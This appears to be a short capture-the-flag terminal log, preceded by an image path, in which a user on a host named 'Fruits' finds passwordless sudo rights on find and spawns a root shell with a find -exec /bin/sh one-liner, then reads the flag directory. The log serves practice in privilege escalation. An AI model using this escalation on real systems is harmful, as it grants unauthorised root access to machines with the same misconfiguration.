 bananaman@Fruits:~$ sudo -l
Matching Defaults entries for bananaman on Fruits:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User bananaman may run the following commands on Fruits:
    (ALL) NOPASSWD: /usr/bin/find
bananaman@Fruits:~$ sudo find /etc/passwd -exec /bin/sh \;
# whoami
root
# ls /root
root.txt
# cat /root/root.txt